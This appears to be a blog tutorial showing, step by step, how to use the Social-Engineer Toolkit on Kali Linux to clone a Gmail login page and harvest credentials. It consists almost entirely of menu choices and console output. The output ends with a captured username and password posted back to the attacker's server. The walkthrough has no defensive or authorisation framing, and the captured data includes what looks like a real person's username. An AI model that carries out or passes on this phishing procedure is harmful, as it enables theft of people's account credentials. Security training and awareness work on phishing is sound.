Harvester Attack Using Social Engineering Toolkit > Kali Linux
Harvester Attack Using Social Engineering Toolkit > Kali Linux
Network Technologies
Start SEToolkit:
root@kali:~# setoolkit
[-] New set_config.py file generated on:
2016-09-25 17:56:48.428780
[-] Verifying configuration update...
[*] Update verified, config timestamp is:
2016-09-25 17:56:48.428780
[*] SET is using the new config, no need to
restart
Select
from the menu:
1)
Social-Engineering Attacks
2)
Fast-Track Penetration Testing
3)
Third Party Modules
4)
Update the Metasploit Framework
5)
Update the Social-Engineer Toolkit
6)
Update SET configuration
7)
Help, Credits, and About
99)
Exit the Social-Engineer Toolkit
Choose Option 1:
set> 1
Select
from the menu:
1)
Spear-Phishing Attack Vectors
2)
Website Attack Vectors
3)
Infectious Media Generator
4)
Create a Payload and Listener
5)
Mass Mailer Attack
6)
Arduino-Based Attack Vector
7)
SMS Spoofing Attack Vector
8)
Wireless Access Point Attack Vector
9)
QRCode Generator Attack Vector
10)
Powershell Attack Vectors
11)
Third Party Modules
99)
Return back to the main menu.
Choose Option 2:
set> 2
The Web Attack module is a unique way of utilizing multiple web-based
attacks in order to compromise the intended victim.
The Java Applet Attack method will spoof a
Java Certificate and deliver a metasploit based payload. Uses a customized java
applet created by Thomas Werth to deliver the payload.
The Metasploit Browser Exploit method will
utilize select Metasploit browser exploits through an iframe and deliver a
Metasploit payload.
The Credential Harvester method will utilize
web cloning of a web- site that has a username and password field and harvest
all the information posted to the website.
The TabNabbing method will wait for a user to
move to a different tab, then refresh the page to something different.
The Web-Jacking Attack method was introduced
by white_sheep, Emgent and the Back|Track team. This method utilizes iframe
replacements to make the highlighted URL link to appear legitimate however when
clicked a window pops up then is replaced with the malicious link. You can edit
the link replacement settings in the set_config if its too slow/fast.
The Multi-Attack method will add a
combination of attacks through the web attack menu. For example you can utilize
the Java Applet, Metasploit Browser, Credential Harvester/Tabnabbing, and the
Man Left in the Middle attack all at once to see which is successful.
1)
Java Applet Attack Method
2)
Metasploit Browser Exploit Method
3)
Credential Harvester Attack Method
4)
Tabnabbing Attack Method
5)
Web Jacking Attack Method
6)
Multi-Attack Web Method
7)
Create or import a CodeSigning Certificate
99)
Return to Main Menu
Choose Option 3:
set:webattack>3
The
first method will allow SET to import a list of pre-defined web
applications that it can utilize within the
attack.
The
second method will completely clone a website of your choosing
and
allow you to utilize the attack vectors within the completely
same
web application you were attempting to clone.
The
third method allows you to import your own website, note that you
should
only have an index.html when using the import website
functionality.
1)
Web Templates
2)
Site Cloner
3)
Custom Import
99)
Return to Webattack Menu
Choose how to
perform the attack:
set:webattack>1
[-] Credential harvester will allow you to
utilize the clone capabilities within SET
[-] to harvest credentials or parameters from
a website as well as place them into a report
[-] This option is used for what IP the
server will POST to.
[-] If you're using an external IP, use your
external IP for this
set:webattack> IP address for the POST
back in Harvester/Tabnabbing:192.168.2.128
1.
Java Required
2.
Gmail
3.
Google
4.
Facebook
5.
Twitter
6.
Yahoo
Select the template:
set:webattack> Select a template:2
[*] Cloning the website: https://gmail.com
[*] This could take a little bit...
The best way to use this attack is if
username and password form
fields are available. Regardless, this
captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential
Harvester Attack
[*] Credential Harvester is running on port
80
[*] Information will be displayed to you as
it arrives below:
192.168.2.128 - - [25/Sep/2016 17:57:14]
"GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: ltmpl=default
PARAM: ltmplcache=2
PARAM:
continue=https://mail.google.com/mail/?
PARAM: service=mail
PARAM: rm=false
PARAM: dsh=5754372714185423461
PARAM: ltmpl=default
PARAM: ltmpl=default
PARAM: scc=1
PARAM: ss=1
PARAM: GALX=oXwT1jDgpqg
POSSIBLE USERNAME FIELD FOUND: Email=panditprathamesh399
POSSIBLE PASSWORD FIELD FOUND: Passwd=password
PARAM: rmShown=1
PARAM: signIn=Sign+in
PARAM: asts=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO
GENERATE A REPORT.


Comments
Post a Comment